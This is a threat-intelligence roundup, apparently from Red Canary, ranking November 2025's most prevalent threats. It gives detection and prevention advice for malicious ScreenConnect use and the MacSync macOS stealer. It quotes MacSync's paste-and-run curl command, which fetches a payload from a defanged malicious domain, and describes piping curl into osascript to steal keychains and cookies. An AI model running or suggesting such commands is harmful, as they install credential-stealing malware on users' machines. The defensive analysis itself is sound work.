Highlights from November
Claiming the number 1 spot on our top 10 most prevalent threat list for the second month in a row is JustAskJacky, a family of malicious NodeJS applications that masquerade as a helpful AI or utility tool while conducting reconnaissance and executing arbitrary commands in memory in the background. At Red Canary we’re tracking the whole family of tools under the name JustAskJacky, but we’ve seen more than a dozen different lure names including AllManualsReader, AskBettyHow, ManualReaderPro, pdfblitz, and others.
Debuting at number 2 is Sha1-Hulud, a campaign involving an npm package worm that stole credentials and used GitHub Actions runners to spread. The campaign, dubbed “Sha1-Hulud: The Second Coming” by the adversary, was a follow-on to the Shai-Hulud campaign from September 2025 that similarly spread through GitHub Actions and posted encoded credentials of victims to GitHub. We recently published a blog post sharing what we saw in late November 2025: Bun and done: The second coming of the Shai-Hulud worm.

Making its debut in third is ScreenConnect, a legitimate ConnectWise remote monitoring and management (RMM) tool that administrators use to remotely access and manage devices. Similar to NetSupport Manager and other popular RMM tools, ScreenConnect is abused by adversaries to gain direct access to victim devices. Its ranking in our top 10 is due solely to adversary use that we are tracking, and does not include legitimate ScreenConnect use in Red Canary customer environments. You can learn more about the ScreenConnect abuse we’ve seen below.
Our final newcomer to the top 10 this month, coming in 6th, is MacSync Stealer. MacSync Stealer is a macOS threat designed with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets. You can learn more about MacSync stealer below.
It’s worth noting that, after debuting on the list in a tie for second last month, Rhadamanthys fell completely off this month’s list. Rhadamanthys is an information stealer written in C++ that is used to steal credentials, cryptocurrency wallets, and browser data, as well as download and execute additional payloads. On November 13, 2025, officials involved with the latest phase of Operation Endgame—a multi-national effort to disrupt malware infrastructure—announced that it had targeted Rhadamanthys servers. At the time of publication, Red Canary has not observed Rhadamanthys activity since October 31, 2025.
This month’s top 10 threats
To track pervasiveness over time, we identify the number of unique customer environments in which we observed a given threat and compare it to what we’ve seen in previous months.
Here’s how the numbers shook out for November 2025:
| Month's rank | Threat name | Threat description |
|---|---|---|
| Month's rank: ⮕ 1 | Threat name: | Threat description : Family of malicious NodeJS applications that masquerade as a helpful AI or utility tool while conducting reconnaissance and executing arbitrary commands in memory in the background |
| Month's rank: ⬆ 2 | Threat name: | Threat description : Campaign that involved an npm-distributed worm that conducted credential theft and used GitHub Actions to proliferate |
| Month's rank: ⬆ 3 | Threat name: | Threat description : ConnectWise product that administrators and adversaries alike use to remotely access and manage devices |
| Month's rank: ⮕ 4 | Threat name: | Threat description : Legitimate remote access tool (RAT) that can be used as a trojan by adversaries to remotely control victim endpoints for unauthorized access |
| Month's rank: ⬆ 5 | Threat name: | Threat description : Activity cluster that uses a distribution scheme similar to SocGholish and uses JScript files to drop NetSupport Manager onto victim systems |
| Month's rank: ⬆ 6 | Threat name: MacSync Stealer | Threat description : MacOS threat designed with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets |
| Month's rank: ⬇ 7* | Threat name: | Threat description : Information stealer designed to target data within web browsers and locally stored files on macOS systems, with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets |
| Month's rank: ⬇ 7* | Threat name: | Threat description : Traffic distribution system, first observed in 2024, that uses compromised WordPress sites to deploy malicious code that may lead to malware families such as Rhysida and Interlock ransomware, D3F@ck Loader, Mocha Manakin, Mintsloader, and WARMCOOKIE |
| Month's rank: ⬇ 7* | Threat name: | Threat description : Electron Node.JS-based threat designed to process steganographic content with arbitrary JavaScript code delivered alongside recipes for meals |
| Month's rank: ⬇ 10* | Threat name: | Threat description : Malware family used as part of a botnet. Some variants are worms and frequently spread via infected USB drives |
| Month's rank: ⬆ 10* | Threat name: | Threat description : Collection of Python classes to construct/manipulate network protocols |
| Month's rank: ⬆ 10* | Threat name: | Threat description : Open-source tool that dumps credentials using various techniques |
| Month's rank: ⬆ 10* | Threat name: | Threat description : Monero cryptocurrency miner that is often deployed as a secondary payload |
⬆ = trending up from previous month
⬇= trending down from previous month
➡ = no change in rank from previous month
*Denotes a tie
ScreenConnect sees success with suspicious domains
One reason ScreenConnect has entered our top 10 this month is that Red Canary started tracking malicious ScreenConnect use similarly to how we track malicious NetSupport Manager, giving us the opportunity to document malicious ScreenConnect use in a more granular way.
RMM tools have been misused for a long time, with ScreenConnect only one of many that is experiencing ever-increasing popularity amongst adversaries. These tools are appealing for several reasons: They are ready-made, requiring little-to-no additional programming or effort to leverage; they offer a range of features useful to admins and adversaries alike; and, since they are used legitimately by many organizations, they can take longer to be identified as malicious by defenders. Adversaries sometimes misuse the legitimate products, and in October 2025 ConnectWise discontinued the free version of ScreenConnect in an attempt to reduce misuse. However, adversaries frequently leverage cracked or exploited versions of the tools for their nefarious purposes.
ScreenConnect has been used by a number of adversaries and ransomware groups for initial access over the past several years. Recently, Red Canary and other researchers have seen malicious ScreenConnect delivered via opportunistic phishing campaigns containing executables or links to download ScreenConnect. If installed successfully, it is frequently used to deliver additional malicious tools and remote access trojans (RAT) to the infected system.
One way at Red Canary that we discern whether or not ScreenConnect use is legitimate is via the domains to which it attempts to connect. Malicious ScreenConnect domains typically:
- are newly registered
- use atypical top-level domains (TLDs), like
.topor.site - have poor reputations on sites like VirusTotal or other URL fraud checkers
The use of suspicious domains by malicious ScreenConnect binaries gives us a detection opportunity.
Detection opportunity: The ScreenConnect.ClientService binary connecting to a suspicious external domain
The following pseudo-detection analytic identifies execution of the ScreenConnect.ClientService binary connecting to a suspicious external domain. It is highly unusual for ScreenConnect to initiate network connections to atypical TLDs. Some environments may use custom and/or specific ScreenConnect relays, so additional investigation of the domain’s reputation may be needed.
parent_process == (dfsvc.exe, services.exe)
&&
process == (ScreenConnect.ClientService.exe)
&&
command_includes (domain strings matching *suspicious_tlds)
Note: You can create a list of suspicious TLDs to reference in *suspicious_tlds based on in-house observations and industry research. The Red Canary list includes: .top, .site, .info, .xyz, among others.
MacSync abuses AppleScript

First reported in mid-2025, MacSync was originally named Mac.c Stealer, and then rebranded under the name MacSync. Like other macOS stealers, MacSync uses AppleScript to perform its activities. We’ve observed MacSync being delivered via paste and run, using curl to reach out to a remote domain using a fake user-agent string like Mac OS X 10_15_7 to pull down the malicious payload, for example: curl -A Mac OS X 10_15_7 -fsSL folkwakes[.]com
We’ve then seen MacSync using curl to reach out to another remote domain to pull down a malicious AppleScript payload, as seen below:
An example of a MacSync Stealer command
If that command is successful, MacSync will pipe the output to osascript, Apple’s built-in tool for executing AppleScript. This is one of the things that distinguishes MacSync from other macOS stealers; it directly pipes AppleScript code from curl into osascript commands to evade detection via command lines.



It will attempt to gather credentials, payment card data, keychain details, and cryptocurrency wallets. In the example below, MacSync copied an affected user’s macOS keychain using cat—a command-line utility in macOS for concatenating and displaying file contents—along with Chrome web session cookies, and exported the data.

Once sensitive information is collected, MacSync exfiltrates it using HTTP web traffic. Another unique feature of MacSync is its method for phishing Ledger Live and Trezor Suite users. It downloads malicious versions of those applications to disk, prompting users for input before exfiltrating the collected credentials over HTTP.
MacSync prevention recommendations
- Consider user education sessions to help users identify and avoid paste and run attempts within your environment.
- Ensure System Integrity Protection (SIP) is enabled on all MacOS hosts in your environment.
- Consider disabling
curlfor normal users. - Replace
/usr/bin/curlwith a monitored wrapper script that logs or blocks suspicious parameters like piping to shell orosascript - Consider implementing AppLocker-like controls using MDM solutions to block execution of certain binaries.